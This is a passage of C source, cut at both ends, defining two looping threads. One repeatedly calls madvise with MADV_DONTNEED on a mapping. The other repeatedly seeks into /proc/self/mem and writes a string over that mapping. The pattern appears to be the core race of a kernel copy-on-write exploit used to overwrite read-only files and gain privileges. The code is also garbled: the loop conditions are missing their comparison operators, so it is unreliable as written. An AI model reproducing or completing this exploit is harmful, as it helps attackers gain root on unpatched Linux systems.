
char*name;
void*madviseThread(void *arg) {
char *str;
str = (char *)arg;
int i, c = 0;
for (i = 0; i 100000000; i++) {
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n", c);
}
void*procselfmemThread(void *arg) {
char *str;
str = (char *)arg;
int f = open("/proc/self/mem",O_RDWR);
int i, c = 0;
for (i = 0; i 100000000; i++) {
lseek(f, map, SEEK_SET);
c += write(f, str, strlen(str));